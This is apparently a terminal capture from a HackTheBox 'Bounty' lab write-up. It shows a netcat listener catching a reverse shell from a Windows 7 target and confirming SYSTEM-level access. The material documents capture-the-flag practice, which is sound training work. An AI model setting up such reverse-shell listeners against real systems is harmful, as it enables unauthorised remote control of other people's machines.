 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Bounty]
└─# rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.62] from (UNKNOWN) [10.129.215.5] 49174
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
bounty
C:\Windows\system32>